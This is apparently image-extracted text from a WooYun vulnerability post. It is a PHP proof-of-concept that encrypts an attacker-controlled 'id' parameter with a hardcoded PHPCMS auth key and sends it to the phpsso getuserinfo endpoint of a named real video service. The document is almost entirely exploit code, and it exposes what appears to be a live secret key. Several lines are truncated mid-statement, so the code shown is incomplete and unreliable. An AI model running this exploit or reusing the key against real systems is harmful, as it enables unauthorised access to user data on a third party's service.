 <?php
$str = "uid=1".stripslashes($_GET['id']);  //encrypt
$auth_key = '7UXw4ZZrc9qGOiSxt5bPO0DQLMbOZD4X';
$encode = sys_auth($str, 'ENCODE', $auth_key);
$content = file_get_contents("http://video.sdo.com/phpsso_server/?m=phpsso&c=index&a=getuserinfo&ap
echo $content;
function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
$key_length = 4;
$key = md5($key);
$fixedkey = hash('md5', $key);
$egiskeys = md5(substr($fixedkey, 16, 16));
$runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -
$keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey
$string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr
$i = 0; $result = '';
$string_length = strlen($string);
for ($i = 0; $i < $string_length; $i++){
$result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
}
www.wooyun.org